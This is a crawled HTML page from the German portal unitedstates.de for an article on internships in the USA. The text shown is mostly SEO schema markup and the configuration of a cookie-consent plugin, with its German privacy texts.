

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unitedstates.de/praktikum-usa/
body_size: 36253
content:
<!doctype html >
<!--[if IE 8]><html
class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html
class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html
lang="de"> <!--<![endif]--><head><title>Praktikum USA - unitedstates.de</title><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel="pingback" href="https://www.unitedstates.de/xmlrpc.php" /><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link
rel="icon" type="image/png" href="http://www.unitedstates.de/wp-content/uploads/banner-75047_640-300x158.jpg"><meta
name="description" content="Praktikum in den USA. In Zeiten von Globalisierung und internationalen Märkten ist ein Praktikum im Ausland ein absolutes MUSS! Und welches Land bietet..." /><link
rel="canonical" href="https://www.unitedstates.de/praktikum-usa/" /><meta
name="twitter:label1" content="Verfasst von" /><meta
name="twitter:data1" content="adminunited" /><meta
name="twitter:label2" content="Geschätzte Lesezeit" /><meta
name="twitter:data2" content="2 Minuten" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.unitedstates.de/praktikum-usa/#article","isPartOf":{"@id":"https://www.unitedstates.de/praktikum-usa/"},"author":{"name":"adminunited","@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b"},"headline":"Praktikum USA","datePublished":"2016-11-29T19:16:25+00:00","dateModified":"2021-02-18T15:43:35+00:00","mainEntityOfPage":{"@id":"https://www.unitedstates.de/praktikum-usa/"},"wordCount":485,"image":{"@id":"https://www.unitedstates.de/praktikum-usa/#primaryimage"},"thumbnailUrl":"https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg","keywords":["Praktikum","Sprachreise"],"articleSection":["Sprachreisen"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.unitedstates.de/praktikum-usa/","url":"https://www.unitedstates.de/praktikum-usa/","name":"Praktikum USA - unitedstates.de","isPartOf":{"@id":"https://www.unitedstates.de/#website"},"primaryImageOfPage":{"@id":"https://www.unitedstates.de/praktikum-usa/#primaryimage"},"image":{"@id":"https://www.unitedstates.de/praktikum-usa/#primaryimage"},"thumbnailUrl":"https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg","datePublished":"2016-11-29T19:16:25+00:00","dateModified":"2021-02-18T15:43:35+00:00","author":{"@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b"},"description":"Praktikum in den USA. In Zeiten von Globalisierung und internationalen Märkten ist ein Praktikum im Ausland ein absolutes MUSS! Und welches Land bietet...","breadcrumb":{"@id":"https://www.unitedstates.de/praktikum-usa/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.unitedstates.de/praktikum-usa/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.unitedstates.de/praktikum-usa/#primaryimage","url":"https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg","contentUrl":"https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg","width":355,"height":200,"caption":"Praktikum USA"},{"@type":"BreadcrumbList","@id":"https://www.unitedstates.de/praktikum-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.unitedstates.de/"},{"@type":"ListItem","position":2,"name":"Praktikum USA"}]},{"@type":"WebSite","@id":"https://www.unitedstates.de/#website","url":"https://www.unitedstates.de/","name":"unitedstates.de","description":"Ihr unabhängiges deutsches USA Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.unitedstates.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b","name":"adminunited","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.unitedstates.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82bf6b95ff4df69794677dfd22175fc4f691ea15a158a43737df3a8a347722df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82bf6b95ff4df69794677dfd22175fc4f691ea15a158a43737df3a8a347722df?s=96&d=mm&r=g","caption":"adminunited"},"url":"https://www.unitedstates.de/author/adminunited/"}]}</script> <link
rel="alternate" type="application/rss+xml" title="unitedstates.de &raquo; Feed" href="https://www.unitedstates.de/feed/" /><link
rel="alternate" type="application/rss+xml" title="unitedstates.de &raquo; Kommentar-Feed" href="https://www.unitedstates.de/comments/feed/" /> <script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">(function(){var modules={typekit:"https://use.typekit.net",google:"https://fonts.googleapis.com/"};var load=function(config){setTimeout(function(){var a=window.consentApi;if(a){Object.keys(modules).forEach(function(module){var newConfigWithoutOtherModules=JSON.parse(JSON.stringify(config));Object.keys(modules).forEach(function(toRemove){if(toRemove!==module){delete newConfigWithoutOtherModules[toRemove];}});if(newConfigWithoutOtherModules[module]){a.unblock(modules[module]).then(function(){var originalLoad=window.WebFont.load;if(originalLoad!==load){originalLoad(newConfigWithoutOtherModules);}});}});}},0);};if(!window.WebFont){window.WebFont={load:load};}})();</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important}.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important}</style><script src='//www.unitedstates.de/wp-content/cache/wpfc-minified/8kb9jivx/a10os.js' type="text/javascript"></script>
<!-- <script data-cfasync="false" type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/e8693b2c4f4a00100238e124f0882708.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script> --> <script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f01-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.10","restUrl":"https:\/\/www.unitedstates.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"2812696dbe452efc","restRoot":"https:\/\/www.unitedstates.de\/wp-json\/","restQuery":{"_v":"5.2.10","_locale":"user"},"restNonce":"89ecb5e034","restRecreateNonceEndpoint":"https:\/\/www.unitedstates.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.unitedstates.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.unitedstates.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#15779b\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#757575\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#15779b\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#11607d\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#757474\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"5\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem du in die Nutzung dieser Services einwilligst, erkl\\u00e4rst du dich auch mit der Verarbeitung deiner Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass deine Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":410,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":4409,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":411,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t der Website hinausgehende Features wie h\\u00fcbschere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Video- und Social Media-Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen zugestimmt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":4431,\"name\":\"WordPress Emojis\",\"purpose\":\"WordPress Emojis ist ein Emoji-Set, das von wordpress.org geladen wird, wenn ein alter Browser verwendet wird, welcher ohne die Einbindung des Services keine Emojis anzeigen k\\u00f6nnte. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt.\",\"providerContact\":{\"phone\":\"\",\"email\":\"dpo@wordpress.org\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"WordPress.org, 660 4TH St, San Francisco, CA, 94107, 